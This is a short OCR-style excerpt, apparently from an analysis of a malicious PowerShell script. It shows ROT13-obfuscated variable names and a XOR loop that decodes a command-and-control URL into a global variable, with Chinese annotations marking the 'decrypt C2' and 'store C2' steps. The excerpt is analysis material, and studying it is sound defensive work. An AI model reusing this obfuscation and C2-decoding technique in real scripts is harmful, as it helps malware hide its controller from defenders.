 99
100 $olgrFgevat = $rap.GetBytes($fgevat)
101
102
103 $kbeqQngn = $(for ($i = 0; $i -lt $olgrFgevat.length; ) {
104
105
106 for ($j = 0; $j -lt $kbexrl.length; $j++) {
107
108
109 $olgrFgevat[$i] -bxor $kbexrl[$j]
110
111
112 $i++
113
114
115 if ($i -ge $olgrFgevat.Length) {
116
117
118 $j = $kbexrl.length
119
120
121 }
122
123
124 }
125
126
127 })
解密c2
128
129
130
存储c2
131 $global:url = $rap.GetString($kbeqQngn)
132